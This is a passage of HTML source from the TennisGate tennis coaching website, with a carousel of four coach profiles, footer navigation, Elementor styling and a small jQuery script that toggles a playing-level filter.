uot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;offset_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;offset_width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;pagination&quot;:&quot;bullets&quot;,&quot;image_spacing_custom_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="nested-carousel.default">
				<div class="elementor-widget-container">
							<div class="e-n-carousel swiper" role="region" aria-roledescription="carousel" aria-label="Karussell" dir="ltr">
			<div class="swiper-wrapper" aria-live="off">
										<div class="swiper-slide" data-slide="1" role="group" aria-roledescription="slide" aria-label="1 of 4">
							<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-a024cf6 e-con-full e-flex e-con e-child" data-id="a024cf6" data-element_type="container">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-3520961 e-con-full e-flex e-con e-child" data-id="3520961" data-element_type="container">
				<div class="elementor-element elementor-element-2239bf6 elementor-widget elementor-widget-image" data-id="2239bf6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="600" decoding="async" src="https://tennisgate.com/wp-content/uploads/elementor/thumbs/Tennisgate-Experte-Giffenig-rflvylc93zm3tzonsysb5r62l75fccbjdkkykk6gz4.webp" title="Tennisgate-Experte-Giffenig.jpg" alt="Edgar Giffenig"  />															</div>
				</div>
				<div class="elementor-element elementor-element-e1865fe elementor-widget elementor-widget-heading" data-id="e1865fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Edgar Giffenig</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-d0e8022 elementor-widget elementor-widget-button" data-id="d0e8022" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQwNDExIiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More about Edgar</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-89a3a97 content elementor-widget elementor-widget-text-editor" data-id="89a3a97" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul>
 	<li>More than 35 Years Experience in Player Development</li>
 	<li>14 years as national coach in the tennis associations of the USA, Mexico and Germany</li>
 	<li>Travelled with the Bryan Brothers from 1990 to 1995</li>
</ul>								</div>
				</div>
				</div>
				</div>
								</div>
											<div class="swiper-slide" data-slide="2" role="group" aria-roledescription="slide" aria-label="2 of 4">
							<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-884ae9a e-con-full e-flex e-con e-child" data-id="884ae9a" data-element_type="container">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-19ecde3 e-con-full e-flex e-con e-child" data-id="19ecde3" data-element_type="container">
				<div class="elementor-element elementor-element-1b70051 elementor-widget elementor-widget-image" data-id="1b70051" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="600" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" title="Juergen Mueller" alt="Juergen Mueller" data-lazy-src="https://tennisgate.com/wp-content/uploads/elementor/thumbs/Experte_Mueller_2025-2-rflw1dwzf9fsc9mkho9e2jse5fdp7yetfedwx61chc.webp" /><noscript><img width="800" height="600" decoding="async" src="https://tennisgate.com/wp-content/uploads/elementor/thumbs/Experte_Mueller_2025-2-rflw1dwzf9fsc9mkho9e2jse5fdp7yetfedwx61chc.webp" title="Juergen Mueller" alt="Juergen Mueller" loading="lazy" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-f47225e elementor-widget elementor-widget-heading" data-id="f47225e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Jürgen Müller</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-722dc73 elementor-widget elementor-widget-button" data-id="722dc73" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQwNDEyIiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More about Jürgen</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-63d44fc content elementor-widget elementor-widget-text-editor" data-id="63d44fc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul>
 	<li>More than 35 Years Experience in Player Development</li>
 	<li>Multiple World and European Champion with Youth Teams</li>
 	<li>Mentored many world-class juniors</li>
</ul>								</div>
				</div>
				</div>
				</div>
								</div>
											<div class="swiper-slide" data-slide="3" role="group" aria-roledescription="slide" aria-label="3 of 4">
							<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-60a172e e-con-full e-flex e-con e-child" data-id="60a172e" data-element_type="container">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-66d36cc e-con-full e-flex e-con e-child" data-id="66d36cc" data-element_type="container">
				<div class="elementor-element elementor-element-3d4e507 elementor-widget elementor-widget-image" data-id="3d4e507" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="600" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" title="Oliver Heuft" alt="Oliver Heuft" data-lazy-src="https://tennisgate.com/wp-content/uploads/elementor/thumbs/Experten_Trainerclub_Oliver-rflvzz5p67iaxboaq2bjbwli2mbvoatb8f5p084ltc.webp" /><noscript><img width="800" height="600" decoding="async" src="https://tennisgate.com/wp-content/uploads/elementor/thumbs/Experten_Trainerclub_Oliver-rflvzz5p67iaxboaq2bjbwli2mbvoatb8f5p084ltc.webp" title="Oliver Heuft" alt="Oliver Heuft" loading="lazy" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-e0de997 elementor-widget elementor-widget-heading" data-id="e0de997" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Oliver Heuft</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-1b644d8 elementor-widget elementor-widget-button" data-id="1b644d8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQwMzg1IiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More about Oliver</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-94f04ad content elementor-widget elementor-widget-text-editor" data-id="94f04ad" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul>
 	<li>More than 30 Years Experience in Player Development</li>
 	<li>Education Consultant for Tennis Associations</li>
 	<li>3 Years Analyst at the Madrid Open</li>
</ul>								</div>
				</div>
				</div>
				</div>
								</div>
											<div class="swiper-slide" data-slide="4" role="group" aria-roledescription="slide" aria-label="4 of 4">
							<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-31c4af7 e-con-full e-flex e-con e-child" data-id="31c4af7" data-element_type="container">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-547f63e e-con-full e-flex e-con e-child" data-id="547f63e" data-element_type="container">
				<div class="elementor-element elementor-element-210d3c8 elementor-widget elementor-widget-image" data-id="210d3c8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="600" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" title="Tennisgate-Experte-Silvester.jpg" alt="Silvester Neidhardt" data-lazy-src="https://tennisgate.com/wp-content/uploads/elementor/thumbs/Tennisgate-Experte-Silvester-rflvvtpczjtpnbpdyrputgb7mcsiofbznvfhp8a7ao.webp" /><noscript><img width="800" height="600" decoding="async" src="https://tennisgate.com/wp-content/uploads/elementor/thumbs/Tennisgate-Experte-Silvester-rflvvtpczjtpnbpdyrputgb7mcsiofbznvfhp8a7ao.webp" title="Tennisgate-Experte-Silvester.jpg" alt="Silvester Neidhardt" loading="lazy" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-0549a2e elementor-widget elementor-widget-heading" data-id="0549a2e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Silvester Neidhardt</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-9c2faf7 elementor-widget elementor-widget-button" data-id="9c2faf7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQwNDEzIiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More about Silvester</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-7d6851c content elementor-widget elementor-widget-text-editor" data-id="7d6851c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul>
 	<li>Athletics coach, functional and personal coach for over 30 years</li>
 	<li>His client portfolio includes Olympic champions, world-ranked tennis players and national youth squad athletes</li>
 	<li>He educated over 12,000 athletes and coaches</li>
</ul>								</div>
				</div>
				</div>
				</div>
								</div>
								</div>
		</div>
					<div class="swiper-pagination"></div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="23241" class="elementor elementor-23241 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-53e4b63e e-flex e-con-boxed e-con e-parent" data-id="53e4b63e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-1bcb5d38 e-grid e-con-boxed e-con e-child" data-id="1bcb5d38" data-element_type="container">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-2525e09 e-con-full e-flex e-con e-child" data-id="2525e09" data-element_type="container">
				<div class="elementor-element elementor-element-7c0ee120 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="7c0ee120" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Stay up to date with our latest social media posts.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3dbead8c elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3dbead8c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-84de456" href="https://www.facebook.com/TennisGate/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c835f09" href="https://www.instagram.com/tg_tennisgate/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-5109730" href="https://www.youtube.com/user/TennisGate" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-f374be3" href="https://www.tiktok.com/@tennis_gate" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4d446367 elementor-list-item-link-inline elementor-align-start elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="4d446367" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://tennisgate.com">

											<span class="elementor-icon-list-text">Homepage</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/experts/">

											<span class="elementor-icon-list-text">Experts</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/our-competences/" target="_blank">

											<span class="elementor-icon-list-text">Competences</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tennisgate.com/education-goals-of-tennisgate/">

											<span class="elementor-icon-list-text">Education Goals</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a78b82b elementor-list-item-link-inline elementor-align-start elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="1a78b82b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/coaches/">

											<span class="elementor-icon-list-text">Coaches</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/players/">

											<span class="elementor-icon-list-text">Players</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/parents/">

											<span class="elementor-icon-list-text">Parents</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/coachesclub-for-teams/">

											<span class="elementor-icon-list-text">Teams</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prices/">

											<span class="elementor-icon-list-text">Prices</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/docs-category/demo/">

											<span class="elementor-icon-list-text">Demo</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-3f2b41a7 e-con-full e-grid e-con e-child" data-id="3f2b41a7" data-element_type="container">
				<div class="elementor-element elementor-element-71c8759f elementor-widget elementor-widget-image" data-id="71c8759f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img width="187" height="95" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20187%2095'%3E%3C/svg%3E" class="attachment-full size-full wp-image-59436" alt="" data-lazy-src="https://tennisgate.com/wp-content/uploads/2025/02/Tg-Claim-white.webp" /><noscript><img width="187" height="95" src="https://tennisgate.com/wp-content/uploads/2025/02/Tg-Claim-white.webp" class="attachment-full size-full wp-image-59436" alt="" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-35e3dec6 elementor-list-item-link-inline elementor-align-end elementor-icon-list--layout-inline elementor-tablet-align-start elementor-widget elementor-widget-icon-list" data-id="35e3dec6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/imprint/">

											<span class="elementor-icon-list-text">Imprint</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://tennisgate.com/privacy/">

											<span class="elementor-icon-list-text">Privacy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/about-us-contact/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-6a1acea3 e-con-full e-grid e-con e-child" data-id="6a1acea3" data-element_type="container">
				<div class="elementor-element elementor-element-75b73e8 elementor-widget elementor-widget-text-editor" data-id="75b73e8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Produced with ♥ by TennisGate 2025 &#8211; All rights reserved</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4551973 elementor-widget elementor-widget-text-editor" data-id="4551973" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We support your tennis life</p>								</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/talemy-child/*","/wp-content/themes/talemy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                                <script>(function ($) {
  "use strict";

  // ---- CONFIG (adjust only these if needed) ----
  var PLAYING_LEVEL_WRAP = ".tg-playing-level-group";

  // The label text as it appears in the Warm Up Phase filter
  var TRIGGER_LABEL_TEXT = "Tennis-Specific Warm-Up";

  // If you can, ALSO add a class to the Warm Up Phase filter group container and put it here.
  // If you can't, the fallback will search on the whole document.
  var WARMUP_PHASE_SCOPE = ""; // e.g. ".tg-warmup-phase-group"

  // ---------------------------------------------

  function normalizeText(s) {
    return (s || "").replace(/\s+/g, " ").trim().toLowerCase();
  }

  function isTennisSpecificSelected() {
    var scope = WARMUP_PHASE_SCOPE ? document.querySelector(WARMUP_PHASE_SCOPE) : document;

    // Try common patterns: checked inputs, aria-pressed, active classes.
    // We do not rely on one specific Unlimited Elements markup structure.
    var needle = normalizeText(TRIGGER_LABEL_TEXT);

    // 1) Checked input whose nearest label contains the text
    var checkedInputs = scope.querySelectorAll("input:checked");
    for (var i = 0; i < checkedInputs.length; i++) {
      var el = checkedInputs[i];
      var label = el.closest("label") || el.parentElement;
      if (label && normalizeText(label.textContent).includes(needle)) return true;
    }

    // 2) Buttons/toggles with aria-pressed=true that contain the text
    var pressed = scope.querySelectorAll('[aria-pressed="true"], [aria-selected="true"]');
    for (var j = 0; j < pressed.length; j++) {
      if (normalizeText(pressed[j].textContent).includes(needle)) return true;
    }

    // 3) Active-class fallback (covers many UE filter skins)
    var activeLike = scope.querySelectorAll(".active, .is-active, .uc-active, .uc-filter-active, .selected");
    for (var k = 0; k < activeLike.length; k++) {
      if (normalizeText(activeLike[k].textContent).includes(needle)) return true;
    }

    // 4) URL fallback (useful if your UE filters write to query params)
    // If your URL contains a known slug when selected, add it here.
    // Example: if (location.search.includes("tennis-specific")) return true;

    return false;
  }

  function setPlayingLevelVisibility(visible) {
    var $wrap = $(PLAYING_LEVEL_WRAP);
    if (!$wrap.length) return;

    if (visible) {
      $wrap.addClass("is-visible").show();
    } else {
      $wrap.removeClass("is-visible").hide();

      // OPTIONAL: clear any selected Playing Level filters when hiding
      // Uncomment if you want strict behavior (prevents “hidden but active” filters).
      /*
      $wrap.find("input:checked").each(function () {
        $(this).trigger("click"); // many UE filters rely on click rather than setting checked=false
      });
      */
    }
  }

  function applyRule() {
    setPlayingLevelVisibility(isTennisSpecificSelected());
  }

  // Initial run
  $(document).ready(function () {
    applyRule();
  });

  // Re-apply after Unlimited Elements AJAX refresh
  // UE docs: listen for "uc_ajax_refreshed" :contentReference[oaicite:2]{index=2}
  $("body").on("uc_ajax_refreshed", function () {
    applyRule();
  });

  // Also react to user interactions immediately
  $(document).on("change click", "input, button, a", function () {
    // cheap debounce: next tick
    setTimeout(applyRule, 0);
  });

})(jQuery);</script>
                                <div  class="site-overlay"></div><style id="elementor-post-40411">.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-40411 .elementor-element.elementor-element-6a9151cd:not(.elementor-motion-effects-element-type-background), .elementor-40411 .elementor-element.elementor-element-6a9151cd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-40411 .elementor-element.elementor-element-6a9151cd > .elementor-container{max-width:1290px;}.elementor-40411 .elementor-element.elementor-element-6a9151cd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 40px 120px 40px;}.elementor-40411 .elementor-element.elementor-element-6a9151cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-40411 .elementor-element.elementor-element-2e25a8a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-40411 .elementor-element.elementor-element-4f6c0fb{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-40411 .elementor-element.elementor-element-4bdb6e5{columns:1;text-align:start;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:700;line-height:1em;color:#9F9F9F;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-40411 .elementor-element.elementor-element-698e04d > .elementor-widget-container{margin:0px 0px -8px -3px;}.elementor-40411 .elementor-element.elementor-element-698e04d{text-align:start;}.elementor-40411 .elementor-element.elementor-element-698e04d .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:52px;font-weight:700;text-transform:uppercase;line-height:1.05em;letter-spacing:-1.5px;color:#000000;}.elementor-40411 .elementor-element.elementor-element-06e90a4{width:var( --container-widget-width, 331px );max-width:331px;--container-widget-width:331px;--container-widget-flex-grow:0;columns:1;text-align:start;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;line-height:1.6em;color:var( --e-global-color-secondary );}.elementor-40411 .elementor-element.elementor-element-06e90a4 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-40411 .elementor-element.elementor-element-3c7086a{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:30px;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-40411 .elementor-element.elementor-element-2e2ea42 > .elementor-widget-container{margin:-7px 0px -7px 0px;}.elementor-40411 .elementor-element.elementor-element-2e2ea42 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-40411 .elementor-element.elementor-element-2e2ea42 .elementor-icon-list-items:not(.elementor-inline-items) 